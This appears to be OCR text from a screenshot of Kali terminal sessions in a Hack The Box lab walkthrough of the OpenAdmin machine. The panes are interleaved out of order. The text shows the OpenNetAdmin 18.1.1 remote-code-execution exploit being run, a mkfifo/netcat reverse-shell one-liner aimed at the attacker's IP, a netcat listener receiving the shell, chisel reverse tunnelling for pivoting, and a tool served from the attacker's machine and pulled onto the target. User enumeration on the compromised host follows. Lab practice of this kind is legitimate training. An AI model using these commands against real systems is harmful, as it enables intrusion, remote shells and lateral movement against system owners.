 1 2 3 4
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/PE
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/exploits/ona-rce 94x15
┌──(kali㉿kali)-[~/…/HTB/OneAdmin_walkthrough/exploits/ona-rce]
└─$ python ona-rce.py exploit http://openadmin.htb/ona
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] Connected Successfully!
sh$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.4 4443 >/tmp/f
^C[-] Warning: Error while connecting o the remote target
┌──(kali㉿kali)-[~/…/HTB/OneAdmin_walkthrough/exploits/ona-rce]
└─$ python ona-rce.py exploit http://openadmin.htb/ona
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] Connected Successfully!
sh$  rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.16.4 4443 >/tmp/f
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/PE 105x19
https://github.com/jpillora/chisel
┌──(kali㉿kali)-[~/Desktop/HTB/OneAdmin_walkthrough/PE]
└─$ ./chisel server -p 9999 --reverse
2023/12/28 13:31:12 server: Reverse tunnelling enabled
2023/12/28 13:31:12 server: Fingerprint jL+eHsawcSxWBF/4wzXsPo/J7bwm7lql9vsXn0uXYIk=
2023/12/28 13:31:12 server: Listening on http://0.0.0.0:9999
2023/12/28 13:35:49 server: session#2: tun: proxy#R:52846=>1337: Listening
^C
┌──(kali㉿kali)-[~/Desktop/HTB/OneAdmin_walkthrough/PE]
└─$ ./chisel server -p 9999 --reverse
2023/12/28 13:37:09 server: Reverse tunnelling enabled
2023/12/28 13:37:09 server: Fingerprint Z4G0wVbP0k/yqP6Zmad4kmAyu+oJt3Mq3P1PekfAC74=
2023/12/28 13:37:09 server: Listening on http://0.0.0.0:9999
2023/12/28 13:37:09 server: session#1: tun: proxy#R:52846=>1337: Listening
2023/12/28 13:37:20 server: session#3: tun: proxy#R:1337=>52846: Listening
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/PE 105x9
┌──(kali㉿kali)-[~/Desktop/HTB/OneAdmin_walkthrough/PE]
└─$ ls
chisel
┌──(kali㉿kali)-[~/Desktop/HTB/OneAdmin_walkthrough/PE]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.171 - - [28/Dec/2023 13:31:46] "GET /chisel HTTP/1.1" 200 -
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/PE 105x9
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/Desktop/HTB/OneAdmin_walkthrough/PE]
└─$ nmap 10.10.11.242 -p- -sV -sC -T4 -Pn -n -o full_thorough.log
jimmy@openadmin: /var/www 166x32
uid=1000(jimmy) gid=1000(jimmy) groups=1000(jimmy),1002(internal)
jimmy@openadmin:/home$ ls
ls
jimmy  joanna
jimmy@openadmin:/home$ cd jimmy
cd jimmy
jimmy@openadmin:~$ ls -la
ls -la
total 32
drwxr-x--- 5 jimmy jimmy 4096 Nov 22  2019 .
drwxr-xr-x 4 root  root  4096 Nov 22  2019 ..
lrwxrwxrwx 1 jimmy jimmy    9 Nov 21  2019 .bash_history -> /dev/null
-rw-r--r-- 1 jimmy jimmy  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 jimmy jimmy 3771 Apr  4  2018 .bashrc
drwx------ 2 jimmy jimmy 4096 Nov 21  2019 .cache
drwx------ 3 jimmy jimmy 4096 Nov 21  2019 .gnupg
drwxrwxr-x 3 jimmy jimmy 4096 Nov 22  2019 .local
-rw-r--r-- 1 jimmy jimmy  807 Apr  4  2018 .profile
jimmy@openadmin:~$ cd /var/www
cd /var/www
jimmy@openadmin:/var/www$ ls
ls
html  internal  ona
jimmy@openadmin:/var/www$ ls -la
ls -la
total 16
drwxr-xr-x  4 root     root     4096 Nov 22  2019 .
drwxr-xr-x 14 root     root     4096 Nov 21  2019 ..
drwxr-xr-x  6 www-data www-data 4096 Nov 22  2019 html
drwxrwx---  2 jimmy    internal 4096 Nov 23  2019 internal
lrwxrwxrwx  1 www-data www-data   12 Nov 21  2019 ona -> /opt/ona/www
jimmy@openadmin:/var/www$
kali@kali: ~/Desktop/HTB/OneAdmin_walkthrough/recon/nmap 145x28
www-data@openadmin:/tmp$ ls
ls
chisel
f
linpeas.sh
tmux-33
www-data@openadmin:/tmp$ ./chisel client 10.10.16.4:9999 52846:127.0.0.1:52846
./chisel client 10.10.16.4:9999 52846:127.0.0.1:52846
2023/12/28 18:35:17 Client cannot listen on 52846=>52846
www-data@openadmin:/tmp$ ./chisel client 10.10.16.4:9999 R:52846:127.0.0.1:1337
./chisel client 10.10.16.4:9999 R:52846:127.0.0.1:1337
^C
┌──(kali㉿kali)-[~/…/HTB/OneAdmin_walkthrough/recon/nmap]
└─$ nc -nvlp 4443
listening on [any] 4443 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.171] 49784
bash: cannot set terminal process group (1242): Inappropriate ioctl for device
bash: no job control in this shell
www-data@openadmin:/opt/ona/www$ ./chisel client 10.10.16.4:9999 R:1337:127.0.0.1:52846
<hisel client 10.10.16.4:9999 R:1337:127.0.0.1:52846
bash: ./chisel: No such file or directory
www-data@openadmin:/opt/ona/www$ cd /tmp
cd /tmp
www-data@openadmin:/tmp$ ./chisel client 10.10.16.4:9999 R:1337:127.0.0.1:52846
<hisel client 10.10.16.4:9999 R:1337:127.0.0.1:52846
File Machine View Input Devices Help Kali (Snapshot 2)